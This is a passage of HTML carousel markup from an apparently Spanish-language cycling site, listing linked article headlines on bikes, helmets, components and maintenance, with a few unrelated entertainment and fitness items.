				  <h2 itemprop="name">Como ajustar hora en garmin 520</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="492" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/la-bicicleta-de-grava-de-acero-personalizada-de-scarab-paramo-obtiene-neumaticos-mas-grandes-un/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/06/Scarab-Paramo-Integrated-custom-steel-gravel-bike-made-in-Colombia_photos-by-Adam-Hoff.webp.webp" alt="La bicicleta de grava de acero personalizada de Scarab Páramo obtiene neumáticos más grandes, un nuevo aspecto y más opciones Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">La bicicleta de grava de acero personalizada de Scarab Páramo obtiene neumáticos más grandes, un nuevo aspecto y más opciones Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="494" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/que-pasa-si-le-pongo-aceite-de-cocina-a-la-cadena-de-la-bici/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmundobicicletasnet/experimento-utilizar-aceite-de-cocina-en-la-cadena-de-tu-bicicleta-funciona-o-es-una-locura-mundo-bicicletas-1.jpg" alt="Experimento: Utilizar aceite de cocina en la cadena de tu bicicleta ¿Funciona o es una locura?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Experimento: Utilizar aceite de cocina en la cadena de tu bicicleta ¿Funciona o es una locura?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="495" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/aventuras-de-verano-irreal-en-lagos-gigantescos-bikerumor-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/07/Mammoth-Lakes-1.webp.webp" alt="Aventuras de verano irreal en lagos gigantescos- Bikerumor Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Aventuras de verano irreal en lagos gigantescos- Bikerumor Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="496" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-especializado-turbo-levo-4-aloy-emtb-se-vuelve-mas-asequible-en-metal/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/05/Levo-4-Comp-Alloy-dusty-pink-scaled.webp.webp" alt="Video Especializado Turbo LEVO 4 Aloy EMTB se vuelve más asequible en metal" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Especializado Turbo LEVO 4 Aloy EMTB se vuelve más asequible en metal</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="500" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cuanto-tiempo-hay-que-engrasar-la-bici/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmundobicicletasnet/todo-lo-que-debes-saber-sobre-la-durabilidad-del-diferencial-en-tu-bicicleta-mundo-bicicletas-6.jpg" alt="¿Cuándo y cómo debes engrasar tu bicicleta para un óptimo rendimiento?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">¿Cuándo y cómo debes engrasar tu bicicleta para un óptimo rendimiento?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="501" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/mxc-o-moots-cross-country-nueva-biciclet/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/06/2024-Moots-MXC-lightweight-cross-country-hardtail_Steamboat-Springs-Colorado-workshop_Made-in-USA.jpg" alt="MXC o Moots Cross-Country: nueva bicicleta de carreras rígida de titanio ligera de Steamboat" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">MXC o Moots Cross-Country: nueva bicicleta de carreras rígida de titanio ligera de Steamboat</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="504" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-pie-de-atleta/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">El Pie de Atleta</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="505" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/diverge-4-especializado-recibe-muchas-actualizaciones-pero-es-el-modelo-de-aleacion-que-obtiene/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/09/Specialized-Diverge-4-red.jpg" alt="Diverge 4 especializado recibe muchas actualizaciones, pero es el modelo de aleación que obtiene las mayores actualizaciones Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Diverge 4 especializado recibe muchas actualizaciones, pero es el modelo de aleación que obtiene las mayores actualizaciones Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="507" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-actualizaciones-iniciales-nuevas-meta-ht-v3-aleacion-asequible-all-mountain-sendel-hardta/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/04/2025-Commencal-Meta-HT-V3-affordable-alloy-MTB-hardtail-mountain-bike_Signature-complete-angled.webp.webp" alt="Video Actualizaciones iniciales nuevas meta ht v3 aleación asequible all-mountain sendel hardtail" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Actualizaciones iniciales nuevas meta ht v3 aleación asequible all-mountain sendel hardtail</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="508" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/la-mezcla-de-bebida-diaria-de-skratch-la/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/03/EDM-Product-Family-scaled.jpg" alt="La mezcla de bebida diaria de Skratch Labs proporciona electrolitos sin calorías agregadas ni edulcorantes no nutritivos" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">La mezcla de bebida diaria de Skratch Labs proporciona electrolitos sin calorías agregadas ni edulcorantes no nutritivos</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="509" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-devinci-troy-eagle-90-ltd-presenta-la-nueva-transmision-mecanica-y-actualizaciones-de-cla/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/03/Devinci-Cycles-Troy-Eagle-90-LTD-angle.webp.webp" alt="Video Devinci Troy Eagle 90 Ltd presenta la nueva transmisión mecánica y actualizaciones de clave de SRAM" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Devinci Troy Eagle 90 Ltd presenta la nueva transmisión mecánica y actualizaciones de clave de SRAM</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="510" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/standert-kieswerk-es-una-nueva-bicicleta-de-grava-de-aleacion-asequible-y-asequible-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/08/2025-Standert-Kieswerk-affordable-aluminum-alloy-gravel-bike.webp.webp" alt="Standert Kieswerk es una nueva bicicleta de grava de aleación asequible y asequible Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Standert Kieswerk es una nueva bicicleta de grava de aleación asequible y asequible Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="512" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/k-edge-obtiene-el-primer-estatus-de-soci/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/06/K-EDGE-Max-XL-Combo-Mount_Garmin-EDGE-1050-scaled.jpg" alt="K-EDGE obtiene el primer estatus de socio oficial “Funciona con Garmin” con soportes compatibles con 1050" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">K-EDGE obtiene el primer estatus de socio oficial “Funciona con Garmin” con soportes compatibles con 1050</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="515" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/quien-fue-eliminado-este-lunes-31-de-marzo-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://www.clarin.com/img/2025/03/31/v_ayOrZ0K_2000x1500__1.jpg" alt="quién fue eliminado este lunes 31 de marzo Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">quién fue eliminado este lunes 31 de marzo Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="517" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/la-bicicleta-mas-caliente-de-todos-los-t/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/02/AT-FRM-KT-MARIN24-P-e1706814544397-800x500.jpg" alt="¿La bicicleta más caliente de todos los tiempos?  El cuadro Marin Alpine Trail Fun² de edición limitada incluye gorra autografiada" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">¿La bicicleta más caliente de todos los tiempos?  El cuadro Marin Alpine Trail Fun² de edición limitada incluye gorra autografiada</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="521" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/ridley-deja-caer-el-ignite-gtx-y-se-adapta-a-un-marco-mtb-con-barras-de-gota-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/03/Ridley-Ignite-GTX-Trails-768x408.png" alt="Ridley deja caer el Ignite GTX y se adapta a un marco MTB con barras de gota Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Ridley deja caer el Ignite GTX y se adapta a un marco MTB con barras de gota Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="530" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-escape-de-goodyear-renovado-obtiene-2-nuevas-huellas-de-senderos-para-cerrar-la-brecha-en/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/04/Goodyear-Escape-Inter-and-Max-trail-mountain-bike-tires-with-Maderia-dirt.webp.webp" alt="Video Escape de Goodyear renovado obtiene 2 nuevas huellas de senderos para cerrar la brecha entre XC y Enduro" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Escape de Goodyear renovado obtiene 2 nuevas huellas de senderos para cerrar la brecha entre XC y Enduro</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="533" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/la-ultima-moda-de-love-machine-es-una-recaudacion-de-fondos-de-easton-overland-x-pow/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/10/Easton-Overland-X-POW-Shirt-serving.jpeg" alt="La última moda de Love Machine es una recaudación de fondos de Easton Overland x POW" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">La última moda de Love Machine es una recaudación de fondos de Easton Overland x POW</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="536" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/la-bicicleta-de-enduro-rail-29-de-revel-/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/03/2024-Revel-Rail-29-carbon-enduro-bike-gets-bigger-travel-slacker-geo_Faster-Pussycat.jpg" alt="La bicicleta de enduro Rail 29 de Revel se extiende en 2024 con más recorrido, una geografía más relajada y una apariencia nueva" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">La bicicleta de enduro Rail 29 de Revel se extiende en 2024 con más recorrido, una geografía más relajada y una apariencia nueva</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="541" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-lauty-gram-entro-a-gran-hermano-y-sorprendio-a-su-novia-luchi-patroneasi-fue-el-romantico/" target="_blank">
			  					<div class="image-container">
					  <img src="https://www.clarin.com/img/2025/04/11/xNOt0fqFj_2000x1500__1.jpg" alt="Video Lauty Gram entró a Gran Hermano y sorprendió a su novia, Luchi Patroneasí fue el romántico reencuentro" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Lauty Gram entró a Gran Hermano y sorprendió a su novia, Luchi Patroneasí fue el romántico reencuentro</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="545" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/wilde-bikes-y-paul-components-crean-piez/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/06/Wilde-X-Paul-Comp-Zebra-Splatter-hero.jpeg" alt="Wilde Bikes y Paul Components crean piezas Zebra Splatter de edición limitada para tu corcel" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Wilde Bikes y Paul Components crean piezas Zebra Splatter de edición limitada para tu corcel</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="550" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/yoga-versus-pilates-cual-es-mejor/" target="_blank">
			  					<div class="image-container">
					  <img src="https://www.axahealthkeeper.com/wp-content/uploads/2022/10/OCTUBRE-AXA_HK_YOGA_PILATES.png" alt="Yoga versus Pilates ¿Cuál es mejor?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Yoga versus Pilates ¿Cuál es mejor?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="559" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/fox-float-x2-los-amortiguadores-se-vuelven-mas-suaves-con-un-nuevo-diseno-de-monotubos-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/03/2026-fox-float-x2-rear-shock-4.webp.webp" alt="FOX FLOAT X2 Los amortiguadores se vuelven más suaves con un nuevo diseño de monotubos Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">FOX FLOAT X2 Los amortiguadores se vuelven más suaves con un nuevo diseño de monotubos Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="561" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-sorteo-tome-nuestra-encuesta-para-la-oportunidad-de-ganar-un-par-de-frenos-ultimate-de-sr/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/03/SRAM-Eagle-70_90-Motive-Lifestyle-16.webp.webp" alt="Video Sorteo: tome nuestra encuesta para la oportunidad de ganar un par de frenos Ultimate de SRAM MTB Acabo de lanzar Ultimate" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Sorteo: tome nuestra encuesta para la oportunidad de ganar un par de frenos Ultimate de SRAM MTB Acabo de lanzar Ultimate</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="573" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/sneak-peak-los-proximos-cascos-de-poc-reclaman-virginia-tech-safest-road-mountain-titulos-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/03/2025-latest-Virginia-Tech-Helmet-Ratings-safest-bicycle-helmets.webp.webp" alt="Sneak Peak: los próximos cascos de POC reclaman Virginia Tech Safest Road & Mountain Títulos Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Sneak Peak: los próximos cascos de POC reclaman Virginia Tech Safest Road & Mountain Títulos Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="574" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/coge-un-casco-poc-ventral-air-edicion-li/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/04/2024-POC-Ventral-Air-MIPS-limited-Alison-Jackson-Cobbles-edition-aero-road-bike-helmet_photo-by-Ashley-and-Jered-Gruber_Queen-of-the-Cobbles-recon.jpg" alt="Coge un casco POC Ventral Air edición limitada de Alison Jackson EF mientras intenta repetir" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Coge un casco POC Ventral Air edición limitada de Alison Jackson EF mientras intenta repetir</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="576" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-casco-smith-payroll-mips-esta-bien-ve/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/06/SMITH-Payroll-helmet-SF-title-pic.jpg" alt="El casco SMITH Payroll MIPS está bien ventilado, es protector y cuenta con certificación eMTB" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">El casco SMITH Payroll MIPS está bien ventilado, es protector y cuenta con certificación eMTB</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="577" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-elly-hoskin-gana-la-copa-mundial-de-bielsko-biaa-enduro-en-hp-spartan-hp-de-high-pivot/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/05/Devinci-Spartan-HP-Carbon-high-pivot-enduro-mountain-bike-of-2025-Bielsko-Biala-UCI-World-Cup-EDR-wi.webp" alt="Video Elly Hoskin gana la Copa Mundial de Bielsko-Biała Enduro en HP Spartan HP de High-Pivot" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Elly Hoskin gana la Copa Mundial de Bielsko-Biała Enduro en HP Spartan HP de High-Pivot</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="579" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cuando-hay-que-cambiar-el-cassette-de-la-bici/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmundobicicletasnet/cuando-es-el-momento-adecuado-para-reemplazar-los-pinones-de-tu-bicicleta-mundo-bicicletas-5.jpg" alt="¿Cuándo es el momento adecuado para reemplazar el cassette de tu bicicleta?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">¿Cuándo es el momento adecuado para reemplazar el cassette de tu bicicleta?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="580" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-gracias-papa-una-historia-del-dia-del-padre-sobre-bicicletas-/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/06/2025-fathers-Day-Post-hero-e1748975676237-1.webp.webp" alt="Video ¡Gracias papá! Una historia del Día del Padre sobre bicicletas …" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video ¡Gracias papá! Una historia del Día del Padre sobre bicicletas …</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="584" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/virginia-tech-actualiza-su-sistema-de-calificacion-estrella-porque-los-cascos-se-estan-volviend/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/07/POC-Cularis-mountain-bike-helmet_safest-MTB-helmet_lightweight-ventilated-safe.webp.webp" alt="Virginia Tech actualiza su sistema de calificación estrella porque los cascos se están volviendo más seguros Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Virginia Tech actualiza su sistema de calificación estrella porque los cascos se están volviendo más seguros Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="588" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-pro-lanza-el-nuevo-manillar-de-tharsis-evo-para-las-cabinas-mtb-integradas-de-dos-piezas/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/06/PRO-Tharsis-EVO-cockpit.webp.webp" alt="Video PRO lanza el nuevo manillar de Tharsis Evo para las cabinas MTB integradas de dos piezas" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video PRO lanza el nuevo manillar de Tharsis Evo para las cabinas MTB integradas de dos piezas</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="589" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cannondale-anuncia-scalpel-lab71-cfr-team-edition-con-nuevo-xtr-di2-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/06/C25_LAB71_Scalpel_CFR_Carousel_1435-scaled.webp.webp" alt="Cannondale anuncia Scalpel Lab71 CFR Team Edition con nuevo XTR DI2 Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Cannondale anuncia Scalpel Lab71 CFR Team Edition con nuevo XTR DI2 Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="590" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-hay-un-limitelos-comentarios-de-luciana-que-incomodaron-a-bati-y-el-duro-comunicado-de-gr/" target="_blank">
			  					<div class="image-container">
					  <img src="https://www.clarin.com/img/2025/03/12/xY1tPhwdp_2000x1500__1.jpg" alt="Video “Hay un limite”los comentarios de Luciana que incomodaron a Bati y el duro comunicado de Gran Hermano" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video “Hay un limite”los comentarios de Luciana que incomodaron a Bati y el duro comunicado de Gran Hermano</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="591" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-pequenos-perros-viajan-como-et-con-la-nueva-canasta-de-bicicletas-de-po-campo-pinellas/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/04/SOC-Po-Campo-Pinellas-Bike-Bag-hero.webp.webp" alt="Video Pequeños perros viajan como ET con la nueva canasta de bicicletas de Po Campo Pinellas" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Pequeños perros viajan como ET con la nueva canasta de bicicletas de Po Campo Pinellas</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="592" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-irc-tire-lanza-siete-neumaticos-nuevos-en-unbound/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/05/IRC-Tire-Launch.webp.webp" alt="Video IRC Tire lanza siete neumáticos nuevos en Unbound" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video IRC Tire lanza siete neumáticos nuevos en Unbound</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="596" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/stinner-frameworks-lanza-el-tunel-asequible-select-steel-y-el-podio-ti-hardtails-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/04/Stinner-Frameworks-Tunnel-Podium-and-Select-Hardtail-hero-Large-e1744303922666.webp.webp" alt="Stinner Frameworks lanza el túnel asequible Select Steel y el podio Ti HardTails Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Stinner Frameworks lanza el túnel asequible Select Steel y el podio Ti HardTails Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="597" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/highbar-planea-reemplazar-las-correas-de/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/04/HighBar-Demands-a-Better-Fitting-Helmet-Strap.png" alt="HighBar planea reemplazar las correas de su casco (y es más aerodinámico)" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">HighBar planea reemplazar las correas de su casco (y es más aerodinámico)</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="598" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-el-nuevo-adicto-a-scott-comodidad-sobre-el-rendimiento-de-la-carrera/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/09/SCOTT_LAUNCH_ADDICT_2025_www.danielgeiger.net_5816-1536x1025.jpg" alt="Video El nuevo adicto a Scott: comodidad sobre el rendimiento de la carrera" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video El nuevo adicto a Scott: comodidad sobre el rendimiento de la carrera</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="601" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-time-xysto-mtb-pedals-clip-in-en-big-platform-para-dh-gravity-enduro-racing/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/04/Time-Xysto-large-platform-clipless-mountain-bike-pedals_photo-by-Jack-Berg_Vali-Holl.webp.webp" alt="Video Time Xysto MTB Pedals Clip-In en Big Platform para DH, Gravity & Enduro Racing" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Time Xysto MTB Pedals Clip-In en Big Platform para DH, Gravity & Enduro Racing</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="606" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/manitou-presenta-una-horquilla-y-un-amor/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/07/manitou-r8-xc-mtb-fork-action.jpg" alt="Manitou presenta una horquilla y un amortiguador XC más ligeros, además de un Mattoc retro" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Manitou presenta una horquilla y un amortiguador XC más ligeros, además de un Mattoc retro</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="607" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-nuevo-emtb-ari-nebo-peak-es-liviano-p/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/03/2024-ari-nebo-peak-lightweight-eMTB-4.jpg" alt="El nuevo eMTB Ari Nebo Peak es liviano, pero dura mucho tiempo" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">El nuevo eMTB Ari Nebo Peak es liviano, pero dura mucho tiempo</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="608" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-primeros-paseos-dos-semanas-en-el-nuevo-yeti-lte-de-potencia-completa/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/09/Yeti-LTe-side.jpeg" alt="Video Primeros paseos: dos semanas en el nuevo Yeti LTE de potencia completa" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Primeros paseos: dos semanas en el nuevo Yeti LTE de potencia completa</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="609" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-neuhaus-metalworks-presenta-a-nova-32-mtb-con-la-industria-nueve-ruedas-de-32/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/08/Neuhaus-32-inch-single-speed-Industry-Nine-wheels-MADE-show14-1536x1024.jpg" alt="Video Neuhaus Metalworks presenta a Nova 32 “MTB con la industria nueve ruedas de 32”." loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Neuhaus Metalworks presenta a Nova 32 “MTB con la industria nueve ruedas de 32”.</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="610" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/enduro-bearings-lanza-dos-nuevas-incorpo/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/07/Enduro-Bearings-Linear-Headset-Press-hero.jpeg" alt="Enduro Bearings lanza dos nuevas incorporaciones a la línea Pro Tools + soportes inferiores y más" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Enduro Bearings lanza dos nuevas incorporaciones a la línea Pro Tools + soportes inferiores y más</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="611" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-tumbleweed-cycles-actualizas-stargazer-para-mejor-agrega-udh-geo-tweak-y-mas/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/09/Tumbleweed-Bicycles-Gen-2-Stargazer-hero.jpeg" alt="Video Tumbleweed Cycles actualizas StarGazer para mejor, agrega UDH, Geo Tweak y más" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Tumbleweed Cycles actualizas StarGazer para mejor, agrega UDH, Geo Tweak y más</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="612" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
